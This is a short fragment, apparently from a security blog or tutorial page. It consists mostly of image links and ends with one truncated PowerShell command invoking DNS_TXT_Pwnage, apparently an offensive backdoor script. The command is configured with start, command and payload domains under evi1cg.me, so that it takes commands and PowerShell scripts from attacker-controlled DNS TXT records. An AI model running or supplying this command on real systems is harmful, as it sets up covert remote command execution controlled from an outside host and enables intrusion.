 PS F:/DNS> DNS_TXT_Pwnage -startdomain start.evi1cg.me -cmdstring start -commanddomain command.evi1cg.me -psstring test -psdomain xxx.evi1cg.me -